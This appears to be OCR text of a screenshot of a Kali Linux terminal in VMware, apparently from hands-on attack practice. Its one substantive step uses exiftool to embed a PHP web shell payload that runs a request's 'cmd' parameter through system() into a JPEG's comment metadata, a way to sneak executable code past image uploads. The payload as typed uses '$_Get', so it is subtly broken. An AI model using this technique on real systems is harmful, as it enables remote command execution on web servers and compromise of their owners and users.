 kali-linux-2025.1a-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2025.1a-vmware-...
1 2 3 4
1:27
kali@kali: ~/Pictures
File Actions Edit View Help
root@kali: /home/kali kali@kali: ~ kali@kali: ~/Pictures kali@kali: ~
┌──(kali㉿kali)-[~/Pictures]
└─$ exiftool -comment="<?php echo system(\$_Get["cmd"]); ?>" pic.jpeg
1 image files updated
┌──(kali㉿kali)-[~/Pictures]
└─$ ls
pic.jpeg pic.jpeg_original
┌──(kali㉿kali)-[~/Pictures]
└─$
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
9
27°C
Haze
Search
ENG
IN
01:27
14-04-2025